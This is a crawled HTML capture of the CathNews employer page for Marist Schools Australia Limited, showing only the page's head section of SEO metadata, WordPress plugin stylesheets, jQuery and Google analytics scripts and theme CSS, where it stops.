

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/employer/marist-schools-australia-limited/
body_size: 30421
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marist Schools Australia Limited - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/employer/marist-schools-australia-limited/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marist Schools Australia Limited - CathNews" />
	<meta property="og:url" content="https://cathnews.com/employer/marist-schools-australia-limited/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/jobsearch-user-files/Marist-logo-240x240-01.jpg" />
	<meta property="og:image:width" content="240" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cathnews.com/employer/marist-schools-australia-limited/","url":"https://cathnews.com/employer/marist-schools-australia-limited/","name":"Marist Schools Australia Limited - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/employer/marist-schools-australia-limited/#primaryimage"},"image":{"@id":"https://cathnews.com/employer/marist-schools-australia-limited/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/jobsearch-user-files/Marist-logo-240x240-01.jpg","datePublished":"2023-02-22T05:24:26+00:00","breadcrumb":{"@id":"https://cathnews.com/employer/marist-schools-australia-limited/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/employer/marist-schools-australia-limited/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/employer/marist-schools-australia-limited/#primaryimage","url":"https://cathnews.com/wp-content/uploads/jobsearch-user-files/Marist-logo-240x240-01.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/jobsearch-user-files/Marist-logo-240x240-01.jpg","width":240,"height":240},{"@type":"BreadcrumbList","@id":"https://cathnews.com/employer/marist-schools-australia-limited/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Marist Schools Australia Limited"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="44e0cfe1802d40cb78582351-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2Femployer%2Fmarist-schools-australia-limited%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2Femployer%2Fmarist-schools-australia-limited%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/fancybox.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="44e0cfe1802d40cb78582351-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=11091' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"employer","pagePostType2":"single-employer","pagePostAuthor":"Marist Schools Australia Limited"};
	dataLayer.push( dataLayer_content );
</script>
<script type="44e0cfe1802d40cb78582351-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
